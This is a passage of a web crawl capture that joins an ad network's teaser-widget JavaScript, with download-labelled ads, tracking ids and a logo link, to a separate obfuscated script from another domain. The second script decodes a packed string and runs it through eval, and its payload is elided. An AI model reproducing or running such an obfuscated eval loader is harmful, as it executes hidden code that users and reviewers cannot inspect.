					e0c1709de8_teaser.appendChild(e0c1709de8_image);
					e0c1709de8_teaser.appendChild(e0c1709de8_description);
					e0c1709de8_teaser.appendChild(e0c1709de8_price);
										
									
					i++;
				}
			}
			
						
							var e0c1709de8_etarg_logo = document.createElement('div');
				e0c1709de8_etarg_logo.style.width = "25px";
				e0c1709de8_etarg_logo.style.height = "25px";
				e0c1709de8_etarg_logo.style.cursor = "pointer";
				e0c1709de8_etarg_logo.style.position = "absolute";
				e0c1709de8_etarg_logo.style.zIndex = '3';
				e0c1709de8_etarg_logo.style.top = "0px";
				e0c1709de8_etarg_logo.style.right = ((e0c1709de8_place.offsetWidth - e0c1709de8_table.offsetWidth)/2 + 0) + "px";
				e0c1709de8_etarg_logo.style.background = "url(//cs11.ztdog.com/files/adfactor-pro.png?80691) left top no-repeat";
				e0c1709de8_etarg_logo.setAttribute("onclick", "window.open('https://adfactor.pro/?utm_source=site_'+document.domain.split('www.').join(''));");
				e0c1709de8_etarg_logo.setAttribute("onmouseover", "this.style.width = '75px'; this.style.backgroundPositionX = 'right';");
				e0c1709de8_etarg_logo.setAttribute("onmouseout",  "this.style.width = '25px'; this.style.backgroundPositionX = 'left';");
				e0c1709de8_place.style.setProperty("position","relative","important");
				e0c1709de8_place.appendChild(e0c1709de8_etarg_logo);
					}
	}
 efe0c1709de8([['https://ztdog.com/clicks/Mjg4NDRfMjQ4NzAzXzIzLjAxNDM4Ml8xM18xNzY4OTQxNjMxNzg3NDU5ODE3Nl8yMF8zLjEzNS4yNDAuNTleODcyZDg3NWE0NzNkMDYyOTRjZTU1YjI4NjA1YjQyNzleMjMuMS4yMC4yMDI2','//cs11.ztdog.com/content/61421/3343342.jpg','Download','Download',' ','//cs11.ztdog.com/content/61421/3343342.webp','0','//cs11.ztdog.com/content/61421/3343342_2.gif']]);  try { localStorage.setItem('e0c1709de8_uid', '17689416317874598176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=173089
body_size: 1568
content:
var _0xc11e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe52c(d,e,f){var g=_0xc11e[2][_0xc11e[1]](_0xc11e[0]);var h=g[_0xc11e[3]](0,e);var i=g[_0xc11e[3]](0,f);var j=d[_0xc11e[1]](_0xc11e[0])[_0xc11e[10]]()[_0xc11e[9]](function(a,b,c){if(h[_0xc11e[4]](b)!==-1)return a+=h[_0xc11e[4]](b)*(Math[_0xc11e[8]](e,c))},0);var k=_0xc11e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc11e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe52c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"BzqOCcMJs",11,6,18))